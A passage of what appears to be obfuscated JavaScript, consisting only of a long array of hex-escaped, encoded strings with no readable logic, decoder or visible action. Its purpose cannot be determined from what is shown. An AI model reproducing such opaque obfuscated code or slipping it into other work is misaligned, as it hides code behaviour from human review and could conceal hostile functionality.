6b\x77\x34\x6f\x79\x50\x6c\x68\x45\x77\x70\x38\x65\x77\x71\x50\x44\x6b\x4d\x4b\x75\x77\x35\x76\x43\x67\x38\x4b\x4c\x4b\x67\x3d\x3d','\x66\x56\x39\x64\x77\x70\x46\x5a','\x4a\x56\x50\x43\x6c\x67\x3d\x3d','\x77\x37\x72\x44\x6a\x4d\x4b\x70\x77\x35\x39\x61\x77\x70\x51\x47\x77\x34\x48\x44\x6a\x43\x41\x3d','\x42\x38\x4f\x7a\x44\x38\x4b\x2f\x77\x35\x7a\x43\x72\x53\x72\x43\x76\x38\x4f\x61\x44\x38\x4b\x6c\x43\x55\x76\x43\x72\x38\x4f\x68\x49\x73\x4b\x6d\x77\x6f\x72\x43\x6d\x38\x4f\x49\x51\x77\x3d\x3d','\x77\x70\x2f\x43\x6a\x38\x4b\x32\x77\x72\x44\x44\x6e\x41\x3d\x3d','\x77\x34\x77\x4d\x43\x77\x3d\x3d','\x77\x72\x78\x6a\x77\x6f\x37\x44\x76\x42\x45\x58\x55\x63\x4b\x31\x77\x72\x45\x38\x42\x51\x3d\x3d','\x41\x33\x54\x44\x75\x51\x62\x44\x6c\x38\x4f\x33\x77\x71\x6e\x44\x68\x68\x64\x75\x64\x69\x37\x44\x75\x38\x4f\x64\x48\x4d\x4b\x34\x77\x34\x72\x43\x76\x45\x67\x2b\x77\x37\x4d\x61\x77\x6f\x72\x44\x74\x38\x4f\x56\x77\x71\x6a\x44\x68\x38\x4b\x4a','\x45\x57\x58\x44\x76\x68\x48\x44\x6a\x4d\x4f\x7a','\x77\x6f\x76\x44\x69\x31\x77\x54\x47\x63\x4b\x4a\x59\x73\x4b\x43\x4b\x73\x4b\x32\x77\x71\x7a\x43\x75\x63\x4f\x34\x53\x38\x4b\x68\x46\x4d\x4f\x69\x77\x34\x45\x66\x65\x73\x4b\x2f','\x77\x71\x66\x43\x71\x4d\x4f\x59\x61\x63\x4f\x78\x77\x35\x51\x50\x66\x44\x4a\x56\x77\x71\x62\x43\x71\x38\x4b\x6e\x55\x46\x45\x75\x77\x37\x51\x4a\x77\x71\x44\x43\x6f\x4d\x4f\x34\x50\x38\x4b\x57\x77\x34\x48\x44\x70\x4d\x4f\x4b\x54\x4d\x4f\x66\x77\x37\x49\x3d','\x77\x36\x50\x44\x6d\x4d\x4b\x78\x77\x34\x39\x4e','\x77\x34\x77\x74\x77\x34\x5a\x68\x52\x38\x4b\x78\x77\x6f\x6e\x44\x75\x63\x4f\x6c\x4b\x48\x63\x3d','\x77\x6f\x48\x44\x71\x53\x39\x47\x44\x6b\x4a\x30\x4b\x67\x3d\x3d','\x77\x6f\x35\x55\x77\x34\x49\x66\x77\x35\x38\x69\x77\x37\x58\x44\x75\x63\x4f\x73\x48\x52\x5a\x4c\x77\x71\x63\x58\x47\x4d\x4f\x59\x53\x38\x4f\x6a\x77\x71\x62\x44\x72\x32\x49\x7a\x77\x36\x63\x4d\x54\x63\x4f\x68\x77\x72\x45\x5a\x77\x37\x68\x37\x4d\x51\x66\x44\x70\x6b\x49\x55\x47\x73\x4f\x63\x77\x34\x38\x4a\x77\x72\x66\x43\x68\x46\x54\x44\x67\x63\x4b\x54\x77\x35\x66\x43\x74\x73\x4f\x4c\x46\x38\x4b\x5a\x77\x71\x38\x4d\x4e\x46\x68\x74\x77\x34\x4a\x50\x77\x70\x67\x34\x77\x35\x62\x43\x71\x77\x4c\x43\x71\x67\x49\x7a\x54\x6d\x30\x6a\x77\x35\x4d\x38\x77\x6f\x6e\x43\x6e\x77\x59\x31\x77\x70\x55\x65\x51\x42\x6b\x79\x77\x36\x45\x30\x77\x6f\x70\x53\x5a\x38\x4f\x49','\x77\x72\x54\x44\x6c\x33\x72\x43\x6b\x46\x6f\x3d','\x45\x73\x4f\x4b\x52\x41\x3d\x3d','\x66\x4d\x4b\x49\x77\x71\x6f\x3d','\x57\x43\x51\x55\x42\x33\x74\x4e\x77\x70\x70\x64\x77\x34\x51\x3d','\x77\x37\x35\x6c\x56\x33\x54\x43\x72\x73\x4f\x31\x77\x34\x44\x43\x72\x67\x3d\x3d','\x51\x73\x4b\x69\x77\x70\x50\x44\x6f\x38\x4b\x45\x77\x70\x6a\x43\x6e\x38\x4f\x35','\x77\x6f\x54\x44\x70\x4d\x4b\x54\x77\x37\x73\x3d','\x77\x36\x41\x78\x45\x38\x4b\x31\x77\x36\x76\x43\x74\x77\x52\x75\x45\x38\x4b\x63\x52\x4d\x4f\x72\x77\x36\x2f\x44\x71\x67\x74\x45\x77\x72\x58\x44\x6a\x44\x66\x44\x6b\x4d\x4b\x62','\x77\x34\x41\x69\x77\x36\x38\x57\x77\x70\x73\x3d','\x43\x4d\x4f\x38\x77\x6f\x6b\x47\x64\x7a\x54\x43\x74\x45\x6b\x33\x63\x7a\x41\x58','\x62\x6b\x68\x51\x77\x6f\x67\x53\x77\x6f\x70\x61\x55\x68\x6b\x42\x77\x72\x35\x67\x4f\x63\x4f\x6e\x77\x34\x76\x43\x67\x38\x4f\x4d\x77\x72\x37\x44\x76\x58\x48\x43\x6d\x67\x30\x3d','\x77\x70\x39\x77\x77\x70\x50\x43\x6a\x73\x4b\x61','\x77\x35\x77\x68\x4c\x73\x4b\x74\x77\x37\x37\x44\x71\x38\x4b\x79\x77\x35\x49\x3d','\x77\x6f\x62\x44\x72\x73\x4b\x5a\x77\x37\x6e\x43\x69\x38\x4f\x37','\x46\x4d\x4f\x4e\x64\x4d\x4f\x58\x77\x34\x74\x33\x56\x52\x48\x44\x70\x4d\x4b\x6c\x50\x38\x4f\x68\x77\x36\x38\x6f\x4a\x4d\x4b\x50\x77\x37\x78\x32\x54\x46\x7a\x43\x75\x4d\x4f\x4d\x51\x73\x4f\x6b','\x51\x73\x4b\x6d\x77\x6f\x33\x44\x70\x63\x4b\x49','\x49\x6e\x37\x43\x6a\x68\x7a\x43\x67\x4d\x4b\x62\x77\x71\x48\x44\x6a\x56\x59\x75','\x77\x37\x70\x30\x55\x51\x3d\x3d','\x77\x70\x48\x44\x6f\x77\x70\x62\x48\x30\x35\x4f\x4e\x45\x6b\x6d','\x77\x35\x41\x32\x77\x36\x30\x41\x77\x6f\x6f\x48\x77\x70\x6b\x39','\x62\x58\x33\x43\x74\x4d\x4b\x78\x46\x63\x4f\x6f\x77\x71\x4e\x62\x45\x4d\x4b\x47\x4d\x73\x4f\x4c','\x77\x35\x6b\x6a\x77\x34\x52\x6e\x56\x67\x3d\x3d','\x77\x35\x6a\x44\x74\x44\x6a\x43\x73\x73\x4f\x63','\x77\x71\x68\x33\x44\x44\x6f\x47\x45\x63\x4b\x4b\x77\x34\x35\x35\x77\x36\x48\x43\x74\x73\x4b\x47\x77\x6f\x73\x3d','\x77\x37\x49\x2f\x48\x4d\x4b\x31\x77\x36\x4d\x3d','\x51\x54\x4a\x4e\x4b\x77\x6e\x43\x74\x67\x3d\x3d','\x77\x34\x6f\x74\x77\x34\x6c\x69\x57\x67\x3d\x3d','\x77\x34\x72\x44\x73\x6a\x33\x43\x74\x73\x4f\x64\x77\x35\x50\x44\x68\x56\x46\x74\x77\x37\x6e\x43\x72\x31\x4d\x66\x77\x37\x2f\x44\x6d\x38\x4f\x54','\x42\x4d\x4f\x50\x62\x38\x4b\x31\x64\x41\x66\x43\x6f\x78\x30\x6d\x77\x72\x33\x43\x76\x4d\x4b\x64\x77\x71\x6b\x6a\x59\x67\x3d\x3d','\x77\x72\x5a\x35\x77\x71\x33\x44\x76\x41\x45\x64\x52\x73\x4b\x7a\x77\x71\x45\x6e\x46\x4d\x4f\x77\x77\x37\x67\x58\x77\x34\x48\x44\x67\x69\x6a\x44\x6e\x45\x37\x44\x72\x57\x6f\x6b','\x58\x6a\x35\x4b\x4b\x41\x37\x43\x74\x57\x33\x43\x6a\x73\x4b\x63\x77\x70\x6e\x44\x67\x31\x63\x7a\x77\x36\x62\x43\x69\x73\x4b\x46\x77\x6f\x35\x4d\x77\x34\x59\x3d','\x77\x72\x5a\x75\x77\x70\x50\x44\x71\x68\x63\x73','\x43\x56\x6a\x43\x70\x44\x62\x43\x6f\x4d\x4b\x32\x77\x6f\x72\x44\x70\x33\x55\x42\x44\x38\x4b\x38','\x63\x48\x2f\x43\x73\x4d\x4b\x39\x46\x38\x4f\x6e\x77\x37\x6c\x44\x43\x38\x4f\x4d\x4b\x38\x4f\x4b\x61\x6a\x6a\x43\x73\x52\x55\x52\x62\x57\x42\x6f\x77\x6f\x72\x44\x6d\x4d\x4f\x6f\x77\x6f\x2f\x44\x72\x6e\x59\x33\x50\x63\x4f\x56','\x57\x79\x73\x63\x46\x33\x67\x3d','\x77\x6f\x37\x44\x69\x63\x4b\x42','\x77\x6f\x52\x34\x77\x70\x4c\x43\x6e\x73\x4b\x72\x77\x72\x7a\x43\x6c\x6e\x2f\x44\x6c\x51\x3d\x3d','\x51\x38\x4f\x49\x4e\x44\x62\x43\x6d\x38\x4b\x34','\x77\x6f\x6c\x71\x51\x38\x4b\x76\x77\x6f\x72\x44\x69\x43\x72\x43\x70\x38\x4f\x45\x77\x70\x4c\x43\x6e\x54\x55\x39\x77\x34\x6a\x43\x71\x4d\x4f\x2b\x77\x71\x6a\x43\x6b\x63\x4b\x53\x46\x73\x4f\x33\x64\x38\x4f\x39\x77\x34\x72\x43\x6e\x73\x4b\x76\x77\x6f\x55\x3d','\x77\x37\x66\x43\x75\x4d\x4b\x2f\x77\x36\x68\x61','\x41\x38\x4f\x36\x77\x72\x41\x3d','\x77\x35\x38\x75\x77\x35\x31\x31\x57\x73\x4b\x74\x77\x6f\x38\x3d','\x41\x38\x4f\x61\x52\x45\x66\x44\x72\x73\x4b\x36','\x77\x37\x62\x43\x73\x4d\x4b\x39\x77\x37\x6c\x51\x46\x73\x4b\x4c\x77\x34\x56\x4c\x77\x36\x44\x44\x70\x31\x76\x44\x70\x73\x4f\x32\x4a\x6a\x67\x75','\x77\x34\x72\x44\x70\x54\x58\x43\x74\x63\x4f\x41\x77\x37\x38\x3d','\x77\x35\x45\x76\x77\x36\x77\x42\x77\x70\x38\x43\x77\x71\x49\x37\x44\x33\x34\x3d','\x77\x36\x2f\x43\x75\x4d\x4b\x6c\x77\x37\x52\x59\x41\x4d\x4f\x52\x77\x34\x31\x56\x77\x71\x48\x44\x73\x45\x6e\x44\x72\x38\x4f\x51\x44\x7a\x59\x34\x54\x38\x4f\x75\x77\x71\x77\x45\x43\x73\x4b\x36\x77\x36\x52\x71\x63\x6a\x38\x63\x4f\x6a\x48\x44\x74\x4d\x4b\x58\x77\x71\x4e\x79\x77\x34\x50\x44\x6b\x45\x33\x44\x75\x4d\x4b\x7a','\x77\x72\x6e\x43\x73\x38\x4f\x59\x5a\x51\x73\x3d','\x77\x72\x66\x44\x71\x63\x4b\x71\x77\x36\x74\x42\x46\x47\x62\x44\x6d\x63\x4b\x67\x4a\x73\x4b\x41\x5a\x4d\x4f\x58','\x77\x72\x7a\x44\x72\x73\x4b\x4e\x77\x72\x54\x43\x68\x4d\x4b\x6e','\x77\x37\x66\x44\x69\x38\x4b\x38\x77\x35\x52\x4d','\x77\x72\x72\x44\x6b\x67\x4c\x43\x6c\x4d\x4f\x63\x51\x38\x4b\x39\x65\x69\x48\x44\x6c\x63\x4f\x69\x52\x6b\x6c\x2f\x77\x71\x39\x58\x65\x38\x4b\x49\x64\x58\x48\x43\x75\x53\x58\x43\x75\x48\x4d\x54\x77\x6f\x48\x43\x69\x63\x4b\x42\x77\x72\x30\x32\x77\x37\x49\x71\x62\x63\x4b\x75\x77\x70\x41\x44\x53\x44\x31\x69','\x4c\x4d\x4f\x64\x77\x36\x51\x2b\x62\x41\x3d\x3d','\x4d\x42\x62\x43\x67\x63\x4f\x39\x77\x37\x4c\x43\x74\x4d\x4b\x61\x53\x38\x4f\x36\x61\x56\x76\x44\x73\x69\x77\x3d','\x50\x4d\x4b\x69\x77\x71\x54\x43\x6b\x4d\x4f\x35\x77\x72\x77\x3d','\x62\x73\x4b\x4d\x77\x72\x42\x35\x4f\x41\x3d\x3d','\x47\x57\x4c\x44\x73\x38\x4b\x43\x54\x78\x7a\x44\x6b\x6e\x4d\x6d\x4e\x73\x4f\x2b\x77\x71\x38\x34\x77\x36\x6b\x6d\x53\x63\x4f\x38\x77\x72\x44\x43\x70\x56\x54\x43\x75\x33\x55\x57\x47\x63\x4b\x64\x59\x38\x4f\x54\x77\x37\x33\x43\x6a\x78\x76\x44\x70\x68\x66\x43\x6f\x63\x4b\x50\x4d\x32\x46\x36\x58\x58\x30\x3d','\x77\x70\x46\x71\x57\x63\x4b\x7a\x77\x6f\x67\x3d','\x77\x70\x74\x32\x77\x37\x41\x4d\x64\x33\x52\x62\x53\x6b\x6e\x44\x75\x56\x6c\x30\x77\x70\x49\x3d','\x61\x67\x58\x43\x75\x73\x4f\x75\x77\x70\x41\x3d','\x63\x48\x2f\x43\x73\x4d\x4b\x39\x46\x38\x4f\x6e\x77\x37\x6c\x44\x43\x38\x4f\x4d\x4e\x73\x4f\x50\x63\x6a\x72\x43\x6a\x41\x49\x53\x55\x7a\x51\x4c\x77\x6f\x2f\x44\x6e\x73\x4f\x30\x77\x6f\x66\x44\x71\x58\x46\x73\x64\x4d\x4f\x48\x77\x6f\x50\x43\x72\x51\x50\x43\x68\x6d\x4e\x79\x77\x37\x66\x43\x68\x57\x66\x44\x73\x6d\x70\x77\x77\x35\x30\x57\x59\x38\x4b\x75\x77\x34\x59\x3d','\x77\x72\x76\x44\x70\x4d\x4b\x46\x77\x71\x6e\x43\x6c\x4d\x4b\x6e','\x77\x71\x4e\x36\x77\x6f\x2f\x44\x76\x67\x6f\x78\x52\x77\x3d\x3d','\x77\x34\x6b\x33\x45\x38\x4b\x79\x77\x36\x6e\x43\x6f\x51\x56\x38\x53\x63\x4f\x59\x62\x73\x4f\x73\x77\x37\x33\x44\x6f\x6b\x35\x36\x77\x6f\x58\x44\x68\x33\x6a\x44\x70\x4d\x4b\x53\x65\x73\x4b\x61\x44\x73\x4f\x69','\x66\x4d\x4f\x71\x77\x71\x66\x43\x73\x77\x62\x43\x70\x48\x6a\x44\x6a\x51\x49\x44\x77\x37\x7a\x43\x73\x38\x4b\x47\x77\x72\x5a\x59','\x77\x34\x30\x32\x46\x4d\x4b\x71\x77\x37\x6a\x44\x73\x51\x3d\x3d','\x77\x34\x30\x77\x77\x34\x6c\x6b\x56\x67\x3d\x3d','\x77\x6f\x64\x77\x77\x6f\x6e\x43\x6b\x73\x4b\x59\x77\x71\x54\x43\x6b\x6e\x58\x44\x6c\x4d\x4b\x6d\x44\x79\x49\x6e\x45\x6c\x49\x52\x77\x6f\x67\x44\x77\x36\x4a\x4e\x77\x35\x5a\x42\x77\x71\x64\x4a\x55\x7a\x4a\x66\x77\x34\x2f\x43\x6a\x53\x45\x3d','\x77\x71\x31\x6b\x77\x35\x66\x43\x71\x6e\x45\x3d','\x58\x43\x52\x42\x50\x69\x44\x43\x70\x53\x62\x43\x71\x4d\x4b\x68\x77\x70\x6e\x44\x70\x6d\x59\x63','\x77\x35\x73\x73\x77\x36\x45\x4b\x77\x70\x49\x4c','\x77\x71\x7a\x44\x6c\x32\x44\x43\x6a\x46\x6a\x44\x6d\x73\x4f\x32\x77\x35\x66\x44\x6a\x4d\x4b\x45\x77\x70\x37\x44\x73\x51\x72\x43\x71\x32\x33\x44\x6a\x53\x66\x44\x70\x68\x64\x65\x77\x37\x52\x45\x77\x71\x50\x43\x68\x32\x30\x37\x57\x38\x4b\x33\x77\x70\x77\x58\x57\x51\x51\x3d','\x77\x71\x72\x44\x6a\x31\x49\x68\x4d\x41\x3d\x3d','\x77\x71\x5a\x6c\x77\x70\x2f\x44\x71\x79\x49\x34\x55\x63\x4b\x79\x77\x71\x49\x51\x45\x4d\x4f\x32\x77\x35\x30\x3d','\x65\x42\x76\x43\x75\x73\x4f\x30\x77\x70\x4a\x59\x77\x72\x6e\x43\x6f\x77\x3d\x3d','\x53\x38\x4f\x51\x4e\x73\x4f\x43\x77\x70\x35\x71\x46\x77\x4c\x43\x70\x38\x4b\x36\x49\x4d\x4b\x37\x77\x37\x31\x33\x63\x63\x4b\x51\x77\x72\x46\x6a\x45\x67\x44\x44\x71\x73\x4b\x47\x53\x73\x4b\x6a\x77\x6f\x6a\x44\x76\x7a\x58\x43\x6e\x38\x4b\x69\x4e\x32\x4d\x3d','\x42\x48\x50\x44\x71\x63\x4b\x43\x58\x41\x3d\x3d','\x77\x70\x58\x44\x75\x38\x4b\x42','\x4e\x45\x62\x44\x74\x67\x3d\x3d','\x46\x73\x4f\x35\x77\x6f\x45\x3d','\x4b\x63\x4b\x6f\x77\x70\x45\x3d','\x77\x70\x7a\x44\x67\x4d\x4b\x4e','\x66\x4d\x4f\x6b\x77\x71\x55\x3d','\x52\x38\x4b\x79\x77\x6f\x50\x44\x6f\x38\x4b\x5a\x77\x6f\x55\x3d','\x77\x72\x62\x44\x68\x78\x76\x43\x6e\x41\x3d\x3d','\x62\x73\x4b\x4b\x77\x72\x35\x32','\x77\x72\x50\x44\x6c\x43\x70\x6f\x53\x78\x77\x78\x64\x47\x6b\x47\x46\x41\x37\x43\x76\x46\x72\x43\x74\x73\x4f\x6c\x77\x35\x48\x44\x6c\x73\x4b\x53\x45\x78\x58\x43\x6b\x55\x72\x43\x75\x77\x4d\x31\x77\x34\x54\x43\x70\x73\x4f\x2f\x77\x70\x62\x43\x75\x44\x54\x43\x70\x56\x46\x65\x77\x71\x46\x6d\x77\x35\x6a\x43\x69\x31\x34\x3d','\x77\x35\x34\x74\x47\x4d\x4b\x39\x77\x72\x7a\x43\x74\x4d\x4f\x6f\x77\x35\x5a\x6e\x77\x72\x49\x37\x77\x35\x37\x44\x6c\x42\x6e\x43\x71\x38\x4b\x54\x77\x72\x76\x44\x72\x4d\x4f\x73\x47\x63\x4f\x43\x64\x4d\x4f\x34\x77\x71\x56\x2f\x77\x71\x6b\x66\x51\x63\x4f\x77\x77\x35\x72\x44\x75\x63\x4b\x33\x77\x72\x46\x6c\x45\x52\x66\x43\x69\x7a\x48\x44\x6b\x4d\x4f\x6c\x77\x71\x64\x38\x46\x52\x4c\x43\x69\x38\x4b\x44\x63\x51\x41\x78\x77\x6f\x31\x67\x65\x68\x44\x44\x73\x41\x4c\x43\x70\x63\x4b\x5a\x77\x36\x6c\x69\x77\x70\x4e\x66\x77\x35\x76\x44\x67\x6c\x33\x43\x76\x41\x3d\x3d','\x77\x35\x55\x78\x77\x36\x59\x43\x77\x6f\x6f\x4c\x77\x72\x4d\x2f\x41\x32\x44\x43\x67\x38\x4f\x69\x77\x70\x6b\x3d','\x77\x36\x30\x7a\x46\x77\x3d\x3d','\x77\x72\x48\x44\x68\x48\x55\x3d','\x77\x36\x6c\x30\x77\x35\x6f\x3d','\x47\x38\x4b\x59\x77\x71\x6a\x44\x76\x73\x4b\x4f\x77\x70\x62\x43\x67\x63\x4f\x35\x48\x73\x4b\x78\x50\x6d\x77\x59\x77\x35\x76\x44\x6e\x38\x4b\x6d\x77\x72\x74\x71\x77\x71\x66\x44\x68\x77\x6e\x43\x74\x6e\x58\x44\x6f\x77\x68\x77\x5a\x73\x4f\x4c\x44\x73\x4b\x42\x77\x6f\x52\x4d\x77\x37\x49\x36','\x49\x63\x4f\x79\x77\x70\x34\x62','\x58\x63\x4f\x4d\x4e\x44\x58\x43\x67\x4d\x4b\x39','\x54\x46\x62\x43\x6f\x67\x3d\x3d','\x77\x70\x4c\x44\x75\x55\x59\x3d','\x56\x4d\x4f\x39\x66\x68\x58\x44\x6f\x38\x4b\x65','\x42\x33\x62\x44\x74\x73\x4b\x44','\x41\x38\x4f\x2b\x63\x41\x3d\x3d','\x4e\x6c\x6a\x43\x6c\x41\x3d\x3d','\x54\x73\x4b\x59\x77\x71\x55\x3d','\x77\x72\x76\x44\x6a\x63\x4b\x79\x77\x36\x6c\x63\x77\x72\x45\x47\x77\x34\x76\x44\x6e\x32\x42\x43','\x77\x71\x72\x44\x73\x38\x4b\x2f\x77\x71\x37\x43\x6b\x73\x4b\x39\x77\x71\x72\x44\x74\x77\x3d\x3d','\x77\x70\x48\x44\x75\x6d\x4c\x43\x75\x51\x3d\x3d','\x42\x73\x4f\x37\x44\x63\x4b\x75\x77\x35\x59\x3d','\x77\x71\x66\x43\x75\x63\x4f\x69','\x4c\x63\x4f\x45\x77\x35\x77\x3d','\x77\x6f\x70\x6a\x77\x70\x72\x43\x6d\x73\x4b\x4c\x77\x71\x44\x43\x6f\x33\x62\x44\x67\x38\x4f\x6c\x48\x7a\x38\x32','\x77\x34\x62\x44\x73\x44\x73\x3d','\x52\x38\x4b\x31\x77\x6f\x49\x3d','\x53\x56\x68\x46','\x77\x6f\x63\x52\x4e\x4d\x4b\x33\x77\x36\x2f\x44\x6f\x38\x4b\x73\x77\x34\x59\x6a\x77\x72\x73\x38\x77\x36\x44\x43\x74\x55\x6e\x44\x71\x63\x4f\x4f\x77\x37\x2f\x44\x75\x73\x4f\x72\x54\x4d\x4b\x5a\x51\x73\x4b\x65\x77\x35\x31\x4f\x77\x70\x46\x39\x4e\x73\x4b\x45\x77\x35\x4c\x44\x74\x63\x4f\x7a\x77\x36\x52\x74','\x66\x47\x72\x43\x71\x63\x4b\x31','\x77\x6f\x7a\x44\x71\x6d\x4c\x43\x6f\x73\x4b\x68\x4a\x38\x4b\x32','\x77\x34\x50\x44\x73\x6a\x73\x3d','\x77\x6f\x4c\x44\x72\x78\x4a\x57\x45\x31\x77\x3d','\x77\x35\x55\x2b\x77\x35\x4c\x43\x6d\x38\x4b\x6c\x4c\x63\x4f\x4e\x77\x71\x38\x3d','\x77\x34\x44\x44\x69\x68\x63\x3d','\x77\x72\x68\x71\x77\x35\x58\x43\x72\x48\x76\x43\x6e\x53\x45\x3d','\x51\x63\x4b\x70\x77\x6f\x58\x44\x74\x63\x4b\x4c\x77\x70\x37\x43\x6e\x38\x4f\x76\x44\x77\x3d\x3d','\x77\x34\x77\x74\x77\x34\x5a\x68\x58\x4d\x4b\x76\x77\x70\x6b\x3d','\x51\x38\x4f\x43\x50\x51\x3d\x3d','\x48\x73\x4f\x37\x46\x38\x4b\x79\x77\x35\x54\x43\x75\x33\x44\x43\x76\x38\x4f\x64','\x77\x72\x6e\x44\x67\x46\x30\x37\x4d\x63\x4b\x2b\x55\x73\x4b\x2b\x42\x38\x4b\x51\x77\x72\x48\x43\x76\x63\x4f\x6d\x51\x38\x4b\x4d\x48\x73\x4f\x69\x77\x34\x45\x3d','\x77\x71\x70\x6b\x77\x36\x45\x62','\x77\x6f\x62\x44\x71\x6d\x58\x43\x68\x63\x4b\x70\x4c\x63\x4b\x32','\x77\x37\x4c\x44\x70\x73\x4f\x2b\x77\x36\x55\x31\x44\x7a\x66\x44\x69\x38\x4f\x6d\x48\x73\x4f\x57\x62\x4d\x4b\x41\x77\x6f\x48\x44\x68\x51\x3d\x3d','\x77\x36\x62\x44\x69\x63\x4b\x78\x77\x35\x4e\x63','\x53\x54\x58\x43\x6d\x4d\x4f\x45\x77\x72\x46\x78\x77\x6f\x7a\x43\x68\x6d\x76\x44\x6b\x7a\x73\x49\x77\x70\x39\x38\x50\x63\x4f\x7a\x77\x72\x73\x67\x77\x36\x62\x43\x74\x47\x44\x44\x74\x63\x4b\x65\x64\x38\x4b\x7a\x5a\x52\x4d\x56\x77\x36\x68\x2b\x50\x63\x4f\x51\x77\x71\x6a\x43\x68\x63\x4b\x4d\x43\x52\x7a\x43\x6d\x38\x4f\x6c\x49\x79\x49\x4b\x63\x73\x4f\x59\x4c\x63\x4f\x6e\x61\x52\x34\x31\x65\x6a\x4c\x43\x72\x53\x6c\x76\x77\x6f\x73\x56\x48\x73\x4b\x4c\x77\x72\x50\x44\x72\x63\x4b\x6c\x66\x63\x4f\x4d\x43\x67\x3d\x3d','\x77\x71\x42\x65\x77\x34\x4d\x55\x77\x34\x34\x72','\x61\x38\x4b\x57\x77\x70\x55\x3d','\x4f\x4d\x4b\x43\x77\x36\x42\x72\x61\x38\x4f\x63\x77\x72\x59\x42\x59\x47\x54\x44\x69\x79\x7a\x44\x6c\x67\x50\x44\x70\x57\x6e\x44\x71\x67\x3d\x3d','\x77\x34\x55\x7a\x77\x36\x38\x4b\x77\x6f\x6f\x3d','\x77\x34\x77\x71\x77\x34\x6c\x67\x63\x73\x4b\x33','\x77\x6f\x33\x44\x6a\x4d\x4b\x4b','\x4c\x58\x6e\x44\x67\x51\x3d\x3d','\x47\x63\x4f\x45\x59\x38\x4f\x4d\x77\x36\x31\x69','\x77\x6f\x56\x46\x77\x71\x38\x3d','\x77\x71\x48\x44\x73\x73\x4b\x75\x77\x36\x74\x42\x42\x77\x3d\x3d','\x77\x35\x41\x56\x77\x36\x6b\x3d','\x51\x63\x4f\x62\x77\x72\x63\x3d','\x77\x37\x62\x44\x6b\x63\x4b\x38\x77\x34\x68\x70\x77\x72\x63\x3d','\x77\x71\x58\x43\x76\x4d\x4f\x31','\x77\x70\x46\x64\x77\x70\x30\x3d','\x77\x72\x62\x43\x69\x63\x4f\x78','\x77\x6f\x33\x44\x6d\x30\x45\x3d','\x77\x71\x54\x44\x6b\x73\x4b\x49','\x62\x63\x4b\x6a\x77\x72\x63\x3d','\x56\x38\x4b\x76\x77\x6f\x44\x44\x6f\x73\x4b\x73\x77\x6f\x4d\x3d','\x47\x45\x6e\x44\x68\x77\x3d\x3d','\x54\x69\x49\x52\x45\x46\x78\x51','\x77\x36\x34\x77\x4d\x51\x3d\x3d','\x77\x36\x6f\x46\x47\x67\x3d\x3d','\x77\x6f\x39\x5a\x77\x72\x67\x3d','\x77\x34\x37\x43\x71\x4d\x4b\x2f','\x59\x78\x6a\x43\x73\x67\x3d\x3d','\x77\x36\x63\x32\x45\x63\x4b\x79\x77\x34\x66\x43\x70\x67\x3d\x3d','\x77\x34\x6c\x53\x77\x37\x45\x3d','\x77\x70\x58\x44\x6c\x63\x4b\x55','\x57\x63\x4f\x43\x77\x71\x6b\x3d','\x77\x6f\x6e\x44\x6f\x38\x4b\x57\x77\x36\x7a\x43\x76\x4d\x4f\x38\x77\x6f\x41\x34\x43\x6c\x67\x3d','\x77\x71\x68\x36\x57\x51\x3d\x3d','\x77\x34\x77\x71\x77\x34\x6c\x67\x63\x4d\x4b\x73\x77\x70\x6a\x44\x76\x38\x4f\x51\x4d\x77\x3d\x3d','\x47\x63\x4f\x45\x59\x38\x4f\x4d\x77\x36\x39\x35\x52\x52\x76\x44\x6c\x38\x4f\x2f','\x77\x6f\x2f\x44\x68\x57\x73\x3d','\x77\x6f\x2f\x44\x76\x6b\x49\x3d','\x77\x72\x50\x44\x68\x46\x49\x3d','\x77\x70\x6e\x44\x75\x63\x4b\x34','\x48\x38\x4f\x4d\x54\x77\x3d\x3d','\x42\x63\x4f\x36\x54\x77\x3d\x3d','\x62\x79\x49\x70','\x77\x36\x64\x71\x77\x34\x76\x44\x70\x56\x45\x6a\x42\x38\x4b\x67\x77\x36\x59\x6f\x52\x41\x3d\x3d','\x77\x71\x42\x6d\x77\x70\x62\x44\x73\x42\x63\x3d','\x4d\x33\x58\x44\x6a\x67\x3d\x3d','\x51\x4d\x4f\x75\x77\x72\x62\x43\x6e\x78\x6e\x43\x74\x51\x3d\x3d','\x77\x71\x76\x44\x6d\x67\x38\x4e\x46\x55\x56\x35\x4c\x45\x6b\x63\x4d\x54\x6e\x44\x75\x44\x49\x3d','\x44\x38\x4f\x38\x77\x6f\x55\x59\x63\x7a\x51\x3d','\x4d\x6d\x48\x43\x6a\x42\x76\x43\x6b\x51\x3d\x3d','\x47\x48\x6a\x44\x75\x51\x58\x44\x6a\x4d\x4f\x6f','\x77\x35\x77\x33\x77\x34\x70\x68\x52\x38\x4b\x78','\x77\x71\x76\x44\x6d\x48\x4c\x43\x67\x45\x66\x44\x74\x4d\x4f\x6b','\x77\x72\x48\x44\x72\x38\x4b\x74\x77\x36\x70\x30\x41\x51\x3d\x3d','\x56\x6d\x66\x43\x74\x67\x3d\x3d','\x77\x34\x59\x73\x77\x34\x78\x33\x53\x38\x4b\x4d\x77\x70\x6f\x3d','\x77\x34\x4d\x6e\x77\x34\x5a\x31\x52\x38\x4b\x72','\x44\x73\x4f\x7a\x77\x70\x56\x36','\x51\x53\x38\x65\x42\x57\x6c\x4d','\x77\x6f\x50\x44\x68\x47\x54\x43\x68\x45\x59\x3d','\x77\x6f\x41\x2f\x77\x72\x4a\x56\x77\x6f\x4a\x66\x77\x34\x49\x76\x56\x48\x48\x44\x6c\x38\x4b\x39\x77\x70\x45\x5a\x41\x31\x33\x43\x72\x63\x4f\x44\x77\x35\x42\x46\x77\x70\x73\x38\x53\x30\x7a\x43\x6b\x63\x4f\x4f\x77\x70\x66\x43\x68\x41\x44\x43\x70\x63\x4b\x4e\x77\x71\x58\x43\x6e\x41\x52\x2f\x52\x48\x6a\x44\x68\x41\x49\x30','\x43\x63\x4f\x6d\x77\x6f\x70\x6e\x52\x67\x3d\x3d','\x50\x46\x4c\x44\x76\x67\x3d\x3d','\x77\x36\x58\x43\x69\x73\x4b\x6e','\x77\x6f\x74\x35\x45\x51\x3d\x3d','\x53\x63\x4b\x71\x77\x72\x41\x3d','\x54\x6d\x70\x51','\x54\x63\x4f\x46\x56\x67\x3d\x3d','\x77\x35\x45\x2f\x42\x41\x3d\x3d','\x77\x70\x52\x2b\x56\x38\x4b\x31\x77\x70\x6e\x44\x6d\x77\x3d\x3d','\x77\x70\x30\x31\x77\x35\x6a\x43\x69\x63\x4b\x74\x4f\x38\x4f\x58\x77\x36\x59\x3d','\x41\x38\x4f\x65\x5a\x77\x3d\x3d','\x77\x70\x31\x77\x77\x37\x63\x4e\x51\x6d\x45\x3d','\x77\x72\x54\x